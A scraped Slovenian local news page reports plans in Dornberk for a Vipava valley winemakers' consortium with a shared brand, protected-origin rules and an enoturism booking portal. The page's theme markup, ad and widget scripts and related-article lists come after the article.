<p><strong>V sklopu pospeševanja razvoja na podeželju v okviru vinogradništva in enoturizma načrtujejo v Dornberku ustanovitev vinskega konzorcija, ki naj bi z vključitvijo vinarjev pod novo blagovno znamko skrbel za kakovosten pridelek. V začetku naj bi se vanj vključilo do 20 zainteresiranih vinarjev iz spodnje Vipavske doline, kasneje pa se mu bodo lahko pridružili tudi drugi vinrji iz Vipavske doline. Zanj že imajo podporo Mestne občine Nova Gorica in Regijske razvojne agencije za Severno Primorsko.</strong></p>
<figure id="attachment_267" aria-describedby="caption-attachment-267" style="width: 960px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-267" src="https://go-portal.si/wp-content/uploads/sites/24/2017/03/Vino2.jpg" alt="" width="960" height="640" srcset="https://go-portal.si/wp-content/uploads/2017/03/Vino2.jpg 900w, https://go-portal.si/wp-content/uploads/2017/03/Vino2-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/Vino2-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption id="caption-attachment-267" class="wp-caption-text">Foto: Pixabay &#8211; Nova blagovna znamka, pod katero bodo delovali člani konzorcija, bo zagotavljala poenoteno tehnologijo, višjo kakovost in skupno promocijo vin.</figcaption></figure>
<p>Pri pripravi projekta so se zgledovali po italijanskih konzorcijih, ki že uspešno delujejo na takšen način. Projekt so pobudniki predstavili državni sekretarki Tanji Strniša ob nedavnem vladnem obisku na Severnoprimorskem. Kot je povedal eden od pobudnikov konzorcija Anton Harej,  želijo s predlaganim projektom povezati vinarje spodnje Vipavske doline v inovativno partnerstvo, poenotiti pravilnik za zaščito oznake porekla vinogradov na strmih legah spodnje Vipavske doline ter vzpostaviti enoten portal za promocijo enoturizma. Portal bo omogočal rezervacije degustacij in nočitev na turističnih kmetijah, kar je novost v regiji. Vinarji se bodo sami odločili, s katerimi vinogradi in sortami bodo vstopili v konzorcij. Posredno so ciljne skupine tudi raziskovalno izobraževalne organizacije, odgovorne za strokovno podporo in prenos znanja, študenti ter občine in društva, ki združujejo pridelovalce tipičnih pridelkov in ponudnike drugih turističnih storitev.</p>
<p>Uredništvo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/dornberk/">dornberk</a></li><li><a href="https://go-portal.si/oznaka/konzorcij/">konzorcij</a></li><li><a href="https://go-portal.si/oznaka/vino/">vino</a></li><li><a href="https://go-portal.si/oznaka/vipavska-dolina/">vipavska dolina</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2017-03-14T12:58:55+00:00"><meta itemprop="dateModified" content="2017-03-14T12:58:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6971199aa5611_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6971199aa5611" ><script>var block_td_uid_9_6971199aa5611 = new tdBlock();
block_td_uid_9_6971199aa5611.id = "td_uid_9_6971199aa5611";
block_td_uid_9_6971199aa5611.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6971199aa5611_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971199aa5611_rand","tdc_css_class_style":"td_uid_9_6971199aa5611_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":265,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6971199aa5611.td_column_number = "3";
block_td_uid_9_6971199aa5611.block_type = "td_block_related_posts";
block_td_uid_9_6971199aa5611.post_count = "3";
block_td_uid_9_6971199aa5611.found_posts = "5192";
block_td_uid_9_6971199aa5611.header_color = "";
block_td_uid_9_6971199aa5611.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971199aa5611.max_num_pages = "1731";
tdBlocksArray.push(block_td_uid_9_6971199aa5611);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6971199aaa79a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6971199aa5611" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6971199aaa79d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6971199aa5611" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6971199aa5611 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971199aa5611" data-td_block_id="td_uid_9_6971199aa5611"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971199aa5611" data-td_block_id="td_uid_9_6971199aa5611"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                    rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38.png" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                        rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6971199aaba24_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6971199aaba24" ><script>var block_td_uid_13_6971199aaba24 = new tdBlock();
block_td_uid_13_6971199aaba24.id = "td_uid_13_6971199aaba24";
block_td_uid_13_6971199aaba24.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6971199aaba24_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6971199aaba24_rand","tdc_css_class_style":"td_uid_13_6971199aaba24_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6971199aaba24.td_column_number = "1";
block_td_uid_13_6971199aaba24.block_type = "td_block_7";
block_td_uid_13_6971199aaba24.post_count = "7";
block_td_uid_13_6971199aaba24.found_posts = "7";
block_td_uid_13_6971199aaba24.header_color = "#";
block_td_uid_13_6971199aaba24.ajax_pagination_infinite_stop = "";
block_td_uid_13_6971199aaba24.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_6971199aaba24);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6971199aaba24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:56:49+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:47:25+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>
        <div class="item-details">
